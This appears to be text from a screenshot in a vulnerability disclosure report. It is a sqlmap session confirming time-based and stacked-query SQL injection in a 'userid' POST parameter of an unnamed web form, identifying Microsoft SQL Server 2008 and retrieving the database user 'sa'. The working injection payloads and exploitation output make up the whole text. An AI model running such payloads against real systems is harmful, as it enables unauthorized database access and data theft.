 管理员: C:\Windows\system32\cmd.exe
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=admin'; WAITFOR DELAY '0:0:5'--&password=111111&corpshname=1
11111&corpname=1111&contcter=111111&telphone=11111&mphone=11111&email=11111@qq.c
om&addr=111&Submit=%B1%A3%B4%E6

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=admin' WAITFOR DELAY '0:0:5'--&password=111111&corpshname=11
1111&corpname=1111&contcter=111111&telphone=11111&mphone=11111&email=11111@qq.co
m&addr=111&Submit=%B1%A3%B4%E6
---
[01:29:46] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[01:29:46] [INFO] fetching current user
[01:29:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[01:29:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[01:30:06] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[01:30:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ t'

[*] shutting down at 01:30:11

C:\Python27\sqlmap>
www.wooyun.org